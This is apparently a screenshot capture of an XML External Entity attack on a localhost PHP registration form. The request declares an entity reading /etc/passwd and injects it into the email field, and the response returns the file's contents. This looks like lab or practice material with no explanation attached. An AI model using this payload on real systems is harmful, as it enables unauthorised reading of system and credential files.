 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 204
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
19 <root>
<name>
test
</name>
<tel>
123123
</tel>
<email>
&myFile;
</email>
<password>
cxnsxle123
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Jul 2023 20:33:09 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!